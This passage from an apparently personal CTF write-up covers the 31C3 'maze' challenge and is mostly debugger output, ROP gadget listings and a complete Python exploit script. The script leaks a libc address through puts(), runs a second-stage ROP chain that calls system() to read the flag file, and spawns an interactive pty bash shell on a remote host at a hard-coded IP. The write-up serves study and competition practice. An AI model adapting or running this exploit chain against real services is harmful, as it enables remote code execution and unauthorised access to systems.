gdb–peda$ r
Starting program: /share/2014/31c3/pwn/maze/je/maze
You wake up and have a big headache.
You are in a dead end, you can only go east. Where do you want to go (today)? ^C
...
gdb–peda$ ropsearch “pop rdi”
Searching for ROP gadget: ‘pop rdi’ in: binary ranges
0x00400f63 : (5fc3) pop rdi; ret
0x00400ea2 : (5f5dc3) pop rdi; pop rbp; ret
0x00400aaf : (5f5dc3) pop rdi; pop rbp; ret
gdb–peda$ ropsearch “pop rsi”
Searching for ROP gadget: ‘pop rsi’ in: binary ranges
0x00400f61 : (5e415fc3) pop rsi; pop r15; ret
0x00400ea0 : (5e415f5dc3) pop rsi; pop r15; pop rbp; ret
0x00400aad : (5e415f5dc3) pop rsi; pop r15; pop rbp; ret
gdb–peda$ ropsearch “pop rdx”
Searching for ROP gadget: ‘pop rdx’ in: binary ranges
Not found
|
As you can see above, there are unfortunately no suitable “pop rdx” gadgets. There may be other ways for us to populate RDX though, and for our purposes, we don’t need to populate RDX with any specific value. Any non-zero value that is not too small is fine. The code we want to execute is read(0, ptr, N), where ptr is a pointer to a buffer that we are reading data into and N just needs to be at least as large as the data we want to read. As long as RDX still contains a non-zero value after the read(), even 1 might have been ok, if we can chain multiple calls to read().
For a more complete listing of ROP gadgets, that we can inspect manually in order to see if we can find anything useful, the ROPgadget tool by Jonathan Salwan can be used:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
|
je@tiny:~/31c3/pwn/maze/je$ ROPgadget —binary maze
Gadgets information
============================================================
0x0000000000400d95 : add al, 0 ; add byte ptr [rbx + 0x41], bl ; pop rsp ; pop r13 ; pop rbp ; ret
0x0000000000400cb7 : add al, 0x75 ; mov ah, 0x5d ; ret
0x0000000000400f6f : add bl, dh ; ret
0x0000000000400c9f : add byte ptr [rax – 0x7d], cl ; ret 0x4802
0x0000000000400f6d : add byte ptr [rax], al ; add bl, dh ; ret
0x0000000000400c9d : add byte ptr [rax], al ; add byte ptr [rax – 0x7d], cl ; ret 0x4802
0x0000000000400f6b : add byte ptr [rax], al ; add byte ptr [rax], al ; add bl, dh ; ret
0x0000000000400c9b : add byte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr [rax – 0x7d], cl ; ret 0x4802
0x0000000000400f6c : add byte ptr [rax], al ; add byte ptr [rax], al ; ret
0x0000000000400c4c : add byte ptr [rax], al ; add byte ptr [rax], al ; xor eax, eax ; pop rbp ; ret
0x00000000004007ab : add byte ptr [rax], al ; add rsp, 8 ; ret
0x00000000004008c9 : add byte ptr [rax], al ; jmp 0x4007c9
0x0000000000400c44 : add byte ptr [rax], al ; pop rbp ; ret
0x0000000000400d96 : add byte ptr [rax], al ; pop rbx ; pop r12 ; pop r13 ; pop rbp ; ret
0x0000000000400f6e : add byte ptr [rax], al ; ret
0x0000000000400c4e : add byte ptr [rax], al ; xor eax, eax ; pop rbp ; ret
0x0000000000400d97 : add byte ptr [rbx + 0x41], bl ; pop rsp ; pop r13 ; pop rbp ; ret
0x0000000000400be8 : add byte ptr [rcx], al ; ret
0x0000000000400c42 : add dword ptr [rax], eax ; add byte ptr [rax], al ; pop rbp ; ret
0x0000000000400cb4 : add dword ptr [rbx – 0x4b8afb07], eax ; pop rbp ; ret
0x0000000000400be4 : add eax, 0x205586 ; add ebx, esi ; ret
0x0000000000400bab : add eax, edx ; sar rax, 1 ; jne 0x400bbc ; pop rbp ; ret
0x0000000000400be9 : add ebx, esi ; ret
0x0000000000400cb2 : add ecx, 1 ; cmp ecx, 4 ; jne 0x400c77 ; pop rbp ; ret
0x00000000004007ae : add esp, 8 ; ret
0x0000000000400baa : add rax, rdx ; sar rax, 1 ; jne 0x400bbd ; pop rbp ; ret
0x00000000004007ad : add rsp, 8 ; ret
0x0000000000400be7 : and byte ptr [rax], al ; add ebx, esi ; ret
0x0000000000400f49 : call qword ptr [r12 + rbx*8]
0x0000000000400f4a : call qword ptr [rsp + rbx*8]
0x0000000000400c0d : call rax
0x0000000000400baf : clc ; jne 0x400bb8 ; pop rbp ; ret
0x0000000000400c3e : cmp byte ptr [rbp – 0x11], dh ; mov eax, 1 ; pop rbp ; ret
0x0000000000400b6d : cmp eax, 0xe ; mov rbp, rsp ; ja 0x400b80 ; pop rbp ; ret
0x0000000000400cb5 : cmp ecx, 4 ; jne 0x400c74 ; pop rbp ; ret
0x00000000004019da : cvttps2pi mm1, qword ptr [rdi] ; rdmsr ; sysenter
0x0000000000400f4c : fmul qword ptr [rax – 0x7d] ; ret
0x0000000000400b80 : hlt ; pop rbp ; mov edi, 0x606160 ; jmp rax
0x0000000000400b73 : ja 0x400b7a ; pop rbp ; ret
0x0000000000400b7f : je 0x400b7d ; pop rbp ; mov edi, 0x606160 ; jmp rax
0x00000000004008cb : jmp 0x4007c7
0x0000000000405803 : jmp qword ptr [rax]
0x0000000000400b87 : jmp rax
0x0000000000400bc7 : jmp rdx
0x0000000000400bb0 : jne 0x400bb7 ; pop rbp ; ret
0x0000000000400c3f : jne 0x400c38 ; mov eax, 1 ; pop rbp ; ret
0x0000000000400cb8 : jne 0x400c71 ; pop rbp ; ret
0x0000000000400cb9 : mov ah, 0x5d ; ret
0x0000000000400be3 : mov byte ptr [rip + 0x205586], 1 ; ret
0x0000000000400c41 : mov eax, 1 ; pop rbp ; ret
0x0000000000400c0b : mov ebp, esp ; call rax
0x0000000000400b71 : mov ebp, esp ; ja 0x400b7c ; pop rbp ; ret
0x0000000000400c05 : mov edi, 0x605e20 ; mov rbp, rsp ; call rax
0x0000000000400b82 : mov edi, 0x606160 ; jmp rax
0x0000000000400bc2 : mov edi, 0x606160 ; jmp rdx
0x0000000000400f47 : mov edi, edi ; call qword ptr [r12 + rbx*8]
0x0000000000400f46 : mov edi, r15d ; call qword ptr [r12 + rbx*8]
0x0000000000400bc0 : mov esi, eax ; mov edi, 0x606160 ; jmp rdx
0x0000000000400c0a : mov rbp, rsp ; call rax
0x0000000000400b70 : mov rbp, rsp ; ja 0x400b7d ; pop rbp ; ret
0x0000000000400bbf : mov rsi, rax ; mov edi, 0x606160 ; jmp rdx
0x00000000004019d8 : movaps xmm1, xmmword ptr [rdi] ; sub al, 0xf ; rdmsr ; sysenter
0x0000000000400f68 : nop dword ptr [rax + rax] ; ret
0x0000000000400c40 : out dx, eax ; mov eax, 1 ; pop rbp ; ret
0x0000000000400aa8 : pop r12 ; pop r13 ; pop r14 ; pop r15 ; pop rbp ; ret
0x0000000000400f5c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400d99 : pop r12 ; pop r13 ; pop rbp ; ret
0x0000000000400aaa : pop r13 ; pop r14 ; pop r15 ; pop rbp ; ret
0x0000000000400f5e : pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400d9b : pop r13 ; pop rbp ; ret
0x0000000000400aac : pop r14 ; pop r15 ; pop rbp ; ret
0x0000000000400f60 : pop r14 ; pop r15 ; ret
0x0000000000400aae : pop r15 ; pop rbp ; ret
0x0000000000400f62 : pop r15 ; ret
0x0000000000400be2 : pop rbp ; mov byte ptr [rip + 0x205586], 1 ; ret
0x0000000000400b81 : pop rbp ; mov edi, 0x606160 ; jmp rax
0x0000000000400bbe : pop rbp ; mov rsi, rax ; mov edi, 0x606160 ; jmp rdx
0x0000000000400f5b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400aab : pop rbp ; pop r14 ; pop r15 ; pop rbp ; ret
0x0000000000400f5f : pop rbp ; pop r14 ; pop r15 ; ret
0x0000000000400d9c : pop rbp ; pop rbp ; ret
0x0000000000400ab0 : pop rbp ; ret
0x0000000000400d98 : pop rbx ; pop r12 ; pop r13 ; pop rbp ; ret
0x0000000000400aaf : pop rdi ; pop rbp ; ret
0x0000000000400f63 : pop rdi ; ret
0x0000000000400aad : pop rsi ; pop r15 ; pop rbp ; ret
0x0000000000400f61 : pop rsi ; pop r15 ; ret
0x0000000000400aa9 : pop rsp ; pop r13 ; pop r14 ; pop r15 ; pop rbp ; ret
0x0000000000400f5d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400d9a : pop rsp ; pop r13 ; pop rbp ; ret
0x0000000000400be6 : push rbp ; and byte ptr [rax], al ; add ebx, esi ; ret
0x0000000000400c04 : push rbp ; mov edi, 0x605e20 ; mov rbp, rsp ; call rax
0x00000000004019de : rdmsr ; sysenter
0x00000000004007a9 : ret
0x00000000004008d2 : ret 0x2057
0x0000000000400ca2 : ret 0x4802
0x0000000000400ba5 : ret 0xc148
0x0000000000400cc2 : ret 0xe2d3
0x0000000000400cb3 : rol dword ptr [rcx], –0x7d ; stc ; add al, 0x75 ; mov ah, 0x5d ; ret
0x0000000000400bac : ror byte ptr [rax – 0x2f], 1 ; clc ; jne 0x400bbb ; pop rbp ; ret
0x0000000000400bae : sar eax, 1 ; jne 0x400bb9 ; pop rbp ; ret
0x0000000000400bad : sar rax, 1 ; jne 0x400bba ; pop rbp ; ret
0x0000000000400cb6 : stc ; add al, 0x75 ; mov ah, 0x5d ; ret
0x00000000004019db : sub al, 0xf ; rdmsr ; sysenter
0x00000000004019d9 : sub byte ptr [rdi], cl ; sub al, 0xf ; rdmsr ; sysenter
0x0000000000400f75 : sub esp, 8 ; add rsp, 8 ; ret
0x0000000000400f74 : sub rsp, 8 ; add rsp, 8 ; ret
0x00000000004019e0 : sysenter
0x0000000000400f6a : test byte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr [rax], al ; ret
0x0000000000400c4a : test byte ptr [rax], al ; add byte ptr [rax], al ; add byte ptr [rax], al ; xor eax, eax ; pop rbp ; ret
0x0000000000400be5 : xchg byte ptr [rbp + 0x20], dl ; add byte ptr [rcx], al ; ret
0x0000000000400c50 : xor eax, eax ; pop rbp ; ret
Unique gadgets found: 112
|
There does not seem to be any obvious gadgets available for setting RDX, and unfortunately, RDX is set to 0 (as a side effect of the call to fclose() before returning from append_highscore(), at least when running it on my own system while testing) when the function epilogue for reached_goal() is executed. Since RDX can be set as a side-effect when calling functions, we can try looking for “harmless” functions to return into in order to set RDX to a non-zero value though.
We also still have the problem of not knowing the base address of libc, and maybe there’s a way to solve both of these problems at once. 🙂 By returning into the PLT-entry for puts(), that prints a string (or rather, prints any data up until the first NUL-byte it encounters), with RDI set to an address that contains a pointer into libc (such as a GOT-entry), we are able to both set RDX as a side-effect of the call to puts(), as well as leak a libc address that can be used to calculate the address of arbitrary libc functions. The fact that puts() also happens to set RDX as a side-effect was just a lucky coincidence, but if it hadn’t, there were a number of other functions we could try to call for that purpose.
Our original plan of simply returning into reached_goal(), right before the call to fopen(), is now obsolete. Since we have now leaked a libc address, we can simply use the read() in order to read a second stage ROP chain into a known location and then pivot the stack into that. The exploit will read the leaked address (a pointer to puts() in libc, by reading the GOT-entry for puts() in the address space of the non-PIE binary), calculate the base address of libc from that, and then the address of system(). Since we have just read arbitrary data into a known location, we can also place an arbitrary command string to be executed there, rather than using the “/bin/sh” string from libc. This also makes it more suitable for cases where we don’t know which libc version is used on the target system, since we only have to bruteforce one offset (between puts() and system()) rather than also having to know the address of the “/bin/sh” string. Another possibility, in that case, would be to use puts()-calls to leak data at page-boundaries below the leaked puts()-address, in order to find the base address of libc, and then implement symbol resolving by parsing the ELF header. That was actually what I ended up doing on the cfy-challenge, after my attempts that assumed an Ubuntu 14.04 libc failed (it turned out to be Ubuntu 14.10). 😛
The only remaining piece of the puzzle at this point are gadgets to perform the stack pivot, into our second stage ROP chain. For this, we can use a “pop rbp; ret” gadget, that can be found at address 0x400AB0, in order to populate RBP. Then we use the “leave; ret”-equivalent in the function epilogue of reached_goal(), that I have already mentioned earlier, in order to point RSP into our second stage ROP chain. For the first stage ROP chain we also need a simple ret-gadget (such as the one at 0x400F64), since we do not know the exact offset into our buffer where the stack will be shifted (it will vary with each execution). By just filling the start of the buffer with addresses of ret-instructions, it will keep on returning until it reaches our ROP chain that we have placed right at the end of the buffer.
To sum it up. The gadgets we need are:
- 0x400F64: Prepended to ROP chain for “NOP sled” effect (ret)
- 0x400F63: Set RDI, i.e. the 1st function argument (pop rdi; ret)
- 0x400F61: Set RSI, i.e. the 2nd function argument (pop rsi; pop r15; ret)
- 0x400AB0: Set RBP, to prepare for the stack pivot (pop rbp; ret)
- 0x400E96: Stack pivot (lea rsp, [rbp-0x28]; pop {rbx,r12-r15,rbp}; ret)
Note that the three first are all from the same function epilogue btw. 🙂
Besides these ROP gadgets, we also need:
- 0x606028: GOT-entry for puts(), used to leak a libc address
- 0x400850: PLT-entry for read(), returned into to read our 2nd stage ROP chain
- 0x4007F0: PLT-entry for puts(), returned into to print the leaked address
- 0x606XXX: Scratch buffer, that our 2nd stage ROP chain is read into
Initially, I used 0x6060A0 as the scratch buffer address, i.e. the start of the .data section. That resulted into running out of stack space in system() though, since the memory below this address will be used as stack space for functions that we are returning into from our 2nd stage ROP chain. I changed it to 0x606500, to give the stack more room to grow, and now we finally have a full working exploit. 🙂
As a final touch, I implemented support for providing a full interactive pty-session rather than a lousy interactive shell with no job control. 😉 What good is pwning, if you can’t run vim on your targets?! 🙂
Sample session:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
je@tiny:~/31c3/pwn/maze/je$ ./maze–xpl.py
[+] Extracting maze data from the binary
[+] Solving maze...
[+] Maze solved in 0.004 seconds (518 steps)
[+] Connecting to target [188.40.18.71:1234]
[+] Navigating through maze...
[+] Exploiting 1–byte RBP overflow
[+] 1st stage ROP payload: Leak puts() address from GOT, read() 2nd stage
[+] Leaked puts() address : 0x7fe903606940
[+] Calculated libc base address : 0x7fe903596000
[+] Calculated system() address : 0x7fe9035dab30
[+] 2nd stage ROP payload: Executing commands via system()
[+] Total exploit time: 0.345 seconds
[+] Flag: 31C3_Am@z1ngM4z3AmazEsMeee
[+] Dropping into a shell...
user@31c3ctf–maze:/$ id; uname –a
uid=1000(user) gid=1000(user) groups=1000(user)
Linux 31c3ctf–maze 3.16.0–28–generic #38-Ubuntu SMP Fri Dec 12 17:37:40 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
user@31c3ctf–maze:/$ tty # Yeah, no lousy ‘bash -i’ without a pty 😉
/dev/pts/5
|
Note that you may have to run it multiple times to succeed, due to ASLR. If arrow-up+enter is too cumbersome, just run while true; ./maze-xpl.py; done 🙂
Source code for exploit provided below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
|
#!/usr/bin/env python
#
# Copyright (C) Joel Eriksson <je@clevcode.org> 2014
import datetime
import termios
import struct
import socket
import select
import time
import tty
import sys
import os
#############################################################################
### Constants
#############################################################################
host = “188.40.18.71”
port = 1234
# We extract the maze data directly from the maze binary
maze_path = “./maze”
maze_offs = 0x13e0
maze_size = 17276
goal_x = 0xb2
goal_y = 0x5d
started_at = datetime.datetime.now()
#############################################################################
### Helper functions
#############################################################################
u64 = lambda v: struct.pack(“<Q”, v)
def log(s): sys.stderr.write(“[+] %s\n” % s)
def err(s): sys.stderr.write(“[-] %s\n” % s)
def die(s): err(s), sys.exit(1)
def read_until(f, end):
buf = “”
while not buf.endswith(end):
c = f.read(1)
if not c:
sys.stderr.write(“EOF\n”)
sys.exit(1)
buf += c
return buf
#############################################################################
### ROP chain gadgets and other addresses
#############################################################################
# Used as a “NOP sled”-equivalent for the ROP chain
gadget_ret = u64(0x400f64)
# Used to set RDI (1st arg)
gadget_pop_rdi_ret = u64(0x400f63)
# Used to set RSI (2nd arg)
gadget_pop_rsi_rxx_ret = u64(0x400f61)
# Used to set EBP (for the stack pivot)
gadget_pop_rbp_ret = u64(0x400ab0)
# Used to pivot the stack
gadget_leave_ret = u64(0x400e96) # not actually leave/ret, but close enough
# Address of the GOT-entry for puts(), used to leak a libc address
puts_got = 0x606028
# Scratch buffer address: Will pivot the stack to this address later
temp_addr = 0x606500
# Address of PLT-entry for read(): Used to read in the 2nd stage ROP payload
read_addr = 0x400850
# Address of PLT-entry for puts(): Used to leak a libc address in stage 1
puts_addr = 0x4007f0
#############################################################################
### Maze solving helper
#############################################################################
NONE = 0 # Not visited yet
WALL = 1 # This position contains a wall
GOAL = 2 # This is the position we are searching for
DONE = 3 # Used to mark positions that have already been visited
# Simple recursive algorithm to solve the maze. Does not find an optimal
# path, but good enough. Does not include sub-paths leading to dead ends,
# that are backtracked during the search.
def find_path(x, y):
# Yeah… Ugly, but gets the job done. 😛
global path, maze, max_x, max_y
if maze[x][y] == GOAL:
# The path is created in reverse, while backtracking
path = [(x,y)]
return True
elif maze[x][y] == WALL or maze[x][y] == DONE:
return False
maze[x][y] = DONE
if ((x < max_x and find_path(x+1, y))
or (y > 0 and find_path(x, y–1))
or (x > 0 and find_path(x–1, y))
or (y < max_y and find_path(x, y+1))):
# Inserting instead of appending, since we are backtracking
path.insert(0, (x,y))
return True
return False
#############################################################################
### Solve the maze
#############################################################################
log(“Extracting maze data from the binary”)
# Extract the maze data from the binary
try:
with open(maze_path) as f:
f.seek(maze_offs)
buf = f.read(maze_size)
except:
die(“Could not extract maze data from binary”)
# The maze data = array of x,y coordinates for all squares containing walls
arr = []
max_x = 0
max_y = 0
# Iterate through the buffer, two chars at a time
for a,b in zip(*[iter(buf)]*2):
x, y = ord(a), ord(b)
if x > max_x: max_x = x
if y > max_y: max_y = y
arr.append((x,y))
# Create two-dimensional array for the maze data
maze = [[NONE for y in range(max_y+1)] for x in range(max_x+1)]
# Populate it with the occupied squares
for pos in arr: maze[pos[0]][pos[1]] = 1
# Mark the “winning” position
maze[goal_x][goal_y] = GOAL
path = None
log(“Solving maze…”)
start_time = datetime.datetime.now()
find_path(1, 1)
time_diff = (datetime.datetime.now() – start_time).total_seconds()
log(“Maze solved in %.3f seconds (%d steps)” % (time_diff, len(path)))
#############################################################################
### Connect to target and navigate through maze
#############################################################################
log(“Connecting to target [%s:%d]” % (host, port))
s = socket.socket()
s.connect((host, port))
f = s.makefile(“rw”, bufsize=0)
log(“Navigating through maze…”)
while len(path) > 1:
curr_pos = path[0]
# print curr_pos[0], curr_pos[1]
next_pos = path[1]
if curr_pos[0] != next_pos[0]:
if curr_pos[0] < next_pos[0]:
f.write(“east\n”)
else:
f.write(“west\n”)
else:
if curr_pos[1] < next_pos[1]:
f.write(“south\n”)
else:
f.write(“north\n”)
path = path[1:]
read_until(f, “You can see the sun!\n”)
#############################################################################
### Exploit the 1-byte RBP overflow: 1st stage ROP payload
#############################################################################
log(“Exploiting 1-byte RBP overflow”)
log(“1st stage ROP payload: Leak puts() address from GOT, read() 2nd stage”)
read_until(f, “If you want, you can also add your name: “)
rop_stage1 = “”
# Populate RDI with the puts() GOT-entry address
rop_stage1 += gadget_pop_rdi_ret
rop_stage1 += u64(puts_got)
# Call puts(RDI) to leak the address
# This will also set RDX as a side-effect
rop_stage1 += u64(puts_addr)
# Populate RDI with 0
rop_stage1 += gadget_pop_rdi_ret
rop_stage1 += u64(0)
# Populate RSI with the scratch buffer address
rop_stage1 += gadget_pop_rsi_rxx_ret
rop_stage1 += u64(temp_addr)
rop_stage1 += u64(0x1337) # whatever
# Call read(RDI, RSI, RDX), reads in our 2nd stage ROP payload
rop_stage1 += u64(read_addr)
# Populate RBP with the scratch buffer address
rop_stage1 += gadget_pop_rbp_ret
rop_stage1 += u64(temp_addr)
# Pivot stack, to our 2nd stage ROP payload
rop_stage1 += gadget_leave_ret
buf = “A”*7
while len(buf) < (1055–len(rop_stage1)):
buf += gadget_ret
buf += rop_stage1
buf = buf.ljust(1056,chr(0))
f.write(buf)
s.setblocking(0)
r = select.select([s], [], [], 3.0)[0]
if not s in r: die(“Exploit failed (timeout), try again!”)
s.setblocking(1)
buf = f.read(6)
if not buf: die(“Exploit failed, try again!”)
#############################################################################
### Exploit the 1-byte RBP overflow: 2nd stage ROP payload
#############################################################################
puts_leak = struct.unpack(“<Q”, buf.ljust(8,chr(0)))[0]
log(“Leaked puts() address : 0x%x” % puts_leak)
# Offsets valid for the actual target system, running Ubuntu 14.10
if (puts_leak & 0xfff) == 0x940:
libc_base = puts_leak – 0x70940
system_addr = libc_base + 0x44b30
# Offsets valid for my test system, running Ubuntu 14.04
elif (puts_leak & 0xfff) == 0x8b0:
libc_base = puts_leak – 0x708b0
system_addr = libc_base + 0x46530
else:
# Would be easy to add bruteforcing support, if necessary
# The offset between functions does not change that much…
die(“Bruteforcing the puts() <-> system() address not supported”)
log(“Calculated libc base address : 0x%x” % libc_base)
log(“Calculated system() address : 0x%x” % system_addr)
# Echo back a string, so we know that our exploit has succeeded
cmd = “echo pwn; “
# Read the flag (when running against the real target system)
cmd += “cat /home/user/flag.txt 2>/dev/null || echo NONE; “
# Spawn shell with a pty, using a python-oneliner 🙂
cmd += “python -c ‘import pty; pty.spawn(\”/bin/bash\”)’; “
# Explicitly kill the maze process after our shell exits
cmd += “kill -9 $PPID”
log(“2nd stage ROP payload: Executing commands via system()”)
# This will be placed in RBP – Not used, except for my 0xbadc0ded mark 😉
rop_stage2 = u64(0xbadc0ded)
# Populate RDI with a pointer to the cmd string
rop_stage2 += gadget_pop_rdi_ret
rop_stage2 += u64(temp_addr+8*4)
# Call system(RDI)
rop_stage2 += u64(system_addr)
# Store the command string to be executed after the ROP chain
rop_stage2 += cmd + chr(0)
f.write(rop_stage2)
if not f.readline(): die(“Unexpected EOF”)
pwn = f.readline()
if not pwn or pwn.strip() != “pwn”:
die(“Exploit failed, for unknown reasons! o_O”)
#############################################################################
### Done! Retrieving flag, and handing over a shell to the user 🙂
#############################################################################
time_diff = (datetime.datetime.now() – started_at).total_seconds()
log(“Total exploit time: %.3f seconds” % time_diff)
flag = f.readline()
if not flag: die(“Unexpected EOF!”)
flag = flag.strip()
if flag != “NONE”:
log(“Flag: %s” % flag)
log(“Dropping into a shell…”)
sys.stdout.write(“\n”)
# Set terminal into raw mode, and disable local echo
fd = sys.stdin.fileno()
org_state = termios.tcgetattr(fd)
new_state = termios.tcgetattr(fd)
new_state[3] = new_state[3] & ~termios.ECHO
termios.tcsetattr(fd, termios.TCSADRAIN, new_state)
tty.setraw(fd)
# Select loop
while True:
r = select.select([s,sys.stdin],[],[])[0]
if s in r:
buf = s.recv(4096)
if not buf: break
sys.stdout.write(buf)
sys.stdout.flush()
if sys.stdin in r:
c = sys.stdin.read(1)
if not c: break
s.sendall(c)
# Restore terminal
termios.tcsetattr(fd, termios.TCSADRAIN, org_state)
sys.exit(0)
|


